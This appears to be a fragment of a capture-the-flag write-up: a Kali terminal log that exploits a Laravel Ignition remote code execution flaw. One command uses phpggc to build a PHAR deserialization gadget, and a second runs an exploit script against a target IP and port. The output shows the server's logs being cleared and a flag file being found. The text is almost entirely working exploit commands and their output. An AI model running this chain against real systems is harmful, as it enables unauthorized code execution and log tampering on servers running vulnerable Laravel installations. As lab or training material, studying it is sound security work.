 ┌──(kali㉿kali)-[~/laravel-exploits]
└─$ php -d'phar.readonly=0' phpggc/phpggc --phar phar -o exploit.phar --fast-destruct monolog/rce1 system "find / -name 'flag*'"
┌──(kali㉿kali)-[~/laravel-exploits]
└─$ python3 laravel-ignition-rce.py http://138.68.148.149:32201 ./exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/flagUj0xC
+ Logs cleared